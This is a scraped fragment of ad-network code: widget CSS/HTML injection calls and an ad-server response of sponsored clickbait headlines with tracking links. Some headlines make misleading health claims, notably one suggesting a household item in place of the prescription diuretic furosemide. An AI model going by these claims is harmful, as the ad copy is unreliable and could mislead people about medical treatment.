Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_ruamupr_com3410 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3410 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3410 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_ruamupr_com3410 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_ruamupr_com3410 a:link,#_ruamupr_com3410 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_ruamupr_com3410 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_ruamupr_com3410 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3410 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_ruamupr_com3410 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3410 .pngmonety_avbrott_24833 { background-image: url( //ruamupr.com/images/24833/24833-375x250.jpg ); }#_ruamupr_com3410 .pdnwamq_endu .pngmonety_frogd {font-family: times new roman;font-size: 20px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3410 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3410 .pngmonetmww {font-size: 20px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_ruamupr_com3410 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3410 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 4% 2%;}#_ruamupr_com3410 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3410 .pngmonety_avbrott_24833 { background-image: url( //ruamupr.com/images/24833/24833-375x250.jpg ); }#_ruamupr_com3410 .pdnwamq_endu .pngmonety_frogd {font-family: times new roman;font-size: 20px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3410 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3410 .pngmonetmww {font-size: 20px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_ruamupr_com3410 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3410 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 3% 2%;}#_ruamupr_com3410 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3410 .pngmonety_avbrott_24833 { background-image: url( //ruamupr.com/images/24833/24833-375x250.jpg ); }#_ruamupr_com3410 .pdnwamq_endu .pngmonety_frogd {font-family: times new roman;font-size: 20px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3410 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3410 .pngmonetmww {font-size: 20px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_ruamupr_com3410 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3410 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 2% 2%;}#_ruamupr_com3410 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3410 .pngmonety_avbrott_24833 { background-image: url( //ruamupr.com/images/24833/24833-375x250.jpg ); }#_ruamupr_com3410 .pdnwamq_endu .pngmonety_frogd {font-family: times new roman;font-size: 20px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3410 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3410 .pngmonetmww {font-size: 20px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_ruamupr_com3410 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3410 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 1% 2%;}#_ruamupr_com3410 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3410 .pngmonety_avbrott_24833 { background-image: url( //ruamupr.com/images/24833/24833-375x250.jpg ); }#_ruamupr_com3410 .pdnwamq_endu .pngmonety_frogd {font-family: times new roman;font-size: 20px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3410 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3410 .pngmonetmww {font-size: 20px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3410/13293/24833/24833.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24833"></span><span class="pngmonety_asg pngmonety_24833"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3410/13293/24833/24833.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly Breaks Her Silence - Now We Know Why</div></span><span class="pngmonety_asg pngmonety_24833"></span></a><a href="//ruamupr.com/wc/3410/13293/24833/24833.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-1661", "target_approach": "fill", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "ruamupr.com", "publisher_website_id": "13293", "widget_type": "responsive", "widget_div_id": "_ruamupr_com3410", "widget_id": 3410, "cb": "//ruamupr.com/wv/3410/13293/24833", "preview": false, "ao": 0}</div>','//ruamupr.com/jstool','//ruamupr.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);__load('_ruamupr_com3418','<style id="__style_ruamupr_com3418" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_ruamupr_com3418 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3418 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3418 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_ruamupr_com3418 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_ruamupr_com3418 a:link,#_ruamupr_com3418 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_ruamupr_com3418 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_ruamupr_com3418 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_ruamupr_com3418 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3418 .pngmonety_avbrott_24955 { background-image: url( //ruamupr.com/images/24955/24955-375x250.jpg ); }#_ruamupr_com3418 .pngmonety_avbrott_24975 { background-image: url( //ruamupr.com/images/24975/24975-375x250.jpg ); }#_ruamupr_com3418 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3418 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3418 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_ruamupr_com3418 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 4% 2%;}#_ruamupr_com3418 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3418 .pngmonety_avbrott_24955 { background-image: url( //ruamupr.com/images/24955/24955-375x250.jpg ); }#_ruamupr_com3418 .pngmonety_avbrott_24975 { background-image: url( //ruamupr.com/images/24975/24975-375x250.jpg ); }#_ruamupr_com3418 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3418 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3418 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_ruamupr_com3418 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 3% 2%;}#_ruamupr_com3418 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3418 .pngmonety_avbrott_24955 { background-image: url( //ruamupr.com/images/24955/24955-375x250.jpg ); }#_ruamupr_com3418 .pngmonety_avbrott_24975 { background-image: url( //ruamupr.com/images/24975/24975-375x250.jpg ); }#_ruamupr_com3418 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3418 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3418 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_ruamupr_com3418 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 2% 2%;}#_ruamupr_com3418 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3418 .pngmonety_avbrott_24955 { background-image: url( //ruamupr.com/images/24955/24955-375x250.jpg ); }#_ruamupr_com3418 .pngmonety_avbrott_24975 { background-image: url( //ruamupr.com/images/24975/24975-375x250.jpg ); }#_ruamupr_com3418 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3418 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3418 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_ruamupr_com3418 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 1% 2%;}#_ruamupr_com3418 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3418 .pngmonety_avbrott_24955 { background-image: url( //ruamupr.com/images/24955/24955-375x250.jpg ); }#_ruamupr_com3418 .pngmonety_avbrott_24975 { background-image: url( //ruamupr.com/images/24975/24975-375x250.jpg ); }#_ruamupr_com3418 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3418 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3418 .pngmonetmww {font-size: 18px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3418/13293/24955/24955,24975.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24955"></span><span class="pngmonety_asg pngmonety_24955"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3418/13293/24955/24955,24975.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Forget Furosemide, Use This Household Item To Help Drain Edema Fluid</div></span><span class="pngmonety_asg pngmonety_24955"></span></a><a href="//ruamupr.com/wc/3418/13293/24955/24955,24975.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Lymph MD</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3418/13293/24975/24955,24975.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24975"></span><span class="pngmonety_asg pngmonety_24975"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3418/13293/24975/24955,24975.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Japanese Use This Trick to Reduce Sleep Apnea (It\'s Genius!)</div></span><span class="pngmonety_asg pngmonety_24975"></span></a><a href="//ruamupr.com/wc/3418/13293/24975/24955,24975.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Derila Ergo</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "padding: 10px;", "target_selector": "#adcovery-1492", "target_approach": "before", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "ruamupr.com", "publisher_website_id": "13293", "widget_type": "responsive", "widget_div_id": "_ruamupr_com3418", "widget_id": 3418, "cb": "//ruamupr.com/wv/3418/13293/24955,24975", "preview": false, "ao": 0}</div>','//ruamupr.com/jstool','//ruamupr.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1323421/1?cmpreason=wvz&sessionId=697432b2-16d5d&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cbuster=1769222837076166176323&pvid=3e474fcd-ac62-4ec9-b2a2-659d1c01bb80&implVersion=11&lct=1763554920&mp4=1&ap=1&consentStrLen=0&wlid=357fb13c-cf30-45c3-840a-8c24a7b974bb&uniqId=05cdb&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&apt=2022-07-07T02%3A24%3A17%2B00%3A00&tfre=9520&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&w=327&h=1235&tl=150&tlp=1,2,3,4&sz=324x283&szp=1,2,3,4&szl=1;2;3;4&cxurl=https%3A%2F%2Fwelovetrump.com%2F2022%2F07%2F06%2Feric-holder-jr-found-guilty-of-murder-of-nipsey-hussle%2F&ref=&lu=https%3A%2F%2Fwelovetrump.com%2F2022%2F07%2F06%2Feric-holder-jr-found-guilty-of-murder-of-nipsey-hussle%2F
body_size: 1446
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1323421_05cdb",[
["Brainberries","15584680","1","The OC Then Vs Now: See How The Stars Have Changed","","0","","","","vYpYdJTKjMiUo8PcyAyrI-LYw5yjJsnN5SnRhYuBYIT-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28mzQNmHyJkXy32YlhWOEh8v",{"i":"https://s-img.mgid.com/g/15584680/492x277/-/[base64].webp?v=1769222837-T7LHfJecdUZzHtV2MAjmWck3nFk_LY9L_fC1pm_r0vk","l":"https://clck.mgid.com/ghits/15584680/i/57655903/0/pp/1/1?h=vYpYdJTKjMiUo8PcyAyrI-LYw5yjJsnN5SnRhYuBYIT-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28mzQNmHyJkXy32YlhWOEh8v&rid=fee1e9dd-f8ce-11f0-a621-d404e6f98490&tt=Direct&att=3&afrd=40&iv=11&ct=1&gdprApplies=0&muid=q0nheFXyGdLi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnmu99aDZruNkEA_oXH-LyTy0S7QsOb4TyE5H_wq1CwLYssl9rRddvFOXjt1h-3jrww**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"fee20850-f8ce-11f0-a621-d404e6f98490","crid":"15584680"}],
["Brainberries","11533316","1","Wilson's First Steps In Hollywood Can Hardly Be Called Successful","","0","","","","vYpYdJTKjMiUo8PcyAyrIxw7M3zUgNmtp3CvJhrmOjFM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28mG3wIKfKL0V1MDCIJ6babf",{"i":"https://s-img.mgid.com/g/11533316/492x277/-/[base64].webp?v=1769222837-GfIP7kOZp_J0lxX9pnWBIEWVpDJczdPg5JBHfjj2KWk","l":"https://clck.mgid.com/ghits/11533316/i/57655903/0/pp/2/1?h=vYpYdJTKjMiUo8PcyAyrIxw7M3zUgNmtp3CvJhrmOjFM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28mG3wIKfKL0V1MDCIJ6babf&rid=fee1e9dd-f8ce-11f0-a621-d404e6f98490&tt=Direct&att=3&afrd=40&iv=11&ct=1&gdprApplies=0&muid=q0nheFXyGdLi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnmu99aDZruNkEA_oXH-LyTy0S7QsOb4TyE5H_wq1CwLYssl9rRddvFOXjt1h-3jrww**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"fee20857-f8ce-11f0-a621-d404e6f98490","crid":"11533316"}],
["Brainberries","13780692","1","Where The Cast Of Freaks And Geeks Is Today","","0","","","","vYpYdJTKjMiUo8PcyAyrI_2pq4St3HKFiUUQaZeVzvzuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28lsGo2DPigHRvvozmt6YhLl",{"i":"https://s-img.mgid.com/g/13780692/492x277/-/[base64].webp?v=1769222837-NJTWU4RRJm8kR-nmEzPwPlKdiOnzlp0Y3k6DbPWvro4","l":"https://clck.mgid.com/ghits/13780692/i/57655903/0/pp/3/1?h=vYpYdJTKjMiUo8PcyAyrI_2pq4St3HKFiUUQaZeVzvzuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28lsGo2DPigHRvvozmt6YhLl&rid=fee1e9dd-f8ce-11f0-a621-d404e6f98490&tt=Direct&att=3&afrd=40&iv=11&ct=1&gdprApplies=0&muid=q0nheFXyGdLi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnmu99aDZruNkEA_oXH-LyTy0S7QsOb4TyE5H_wq1CwLYssl9rRddvFOXjt1h-3jrww**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"fee20859-f8ce-11f0-a621-d404e6f98490","crid":"13780692"}],
["Brainberries","15584685","1","Fans Are Going Wild! 'Back To The Future' Cast Reunited","","0","","","","vYpYdJTKjMiUo8PcyAyrIy9BSjb9ws2Y2YLxb4J0EE_HQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28kEEnkcZPmPRQbzGoK1w9VI",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-03/101924/bd6e045794c5a158d802e7a009d1b093.mp4?v=1769222837-E8LQR_toGm2dG_1Cp2Z1h4_haMlpRGuMcuH83K-L-9c","l":"https://clck.mgid.com/ghits/15584685/i/57655903/0/pp/4/1?h=vYpYdJTKjMiUo8PcyAyrIy9BSjb9ws2Y2YLxb4J0EE_HQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28kEEnkcZPmPRQbzGoK1w9VI&rid=fee1e9dd-f8ce-11f0-a621-d404e6f98490&tt=Direct&att=3&afrd=40&iv=11&ct=1&gdprApplies=0&muid=q0nheFXyGdLi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnmu99aDZruNkEA_oXH-LyTy0S7QsOb4TyE5H_wq1CwLYssl9rRddvFOXjt1h-3jrww**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"fee2085b-f8ce-11f0-a621-d404e6f98490","crid":"15584685"}],],
